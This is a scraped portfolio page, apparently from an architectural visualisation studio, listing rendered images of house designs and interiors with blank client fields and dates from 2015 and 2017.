

Client: 
Date: February 2017
Visualisierung von Einfamilienhauses

Client: 

Client: 
Date: February 2017
Visualization of the living room

Client: 

Client: 




Client: 
Date: October 2015
Visualisations of the Jesionowa house design


Client: 



Client: 
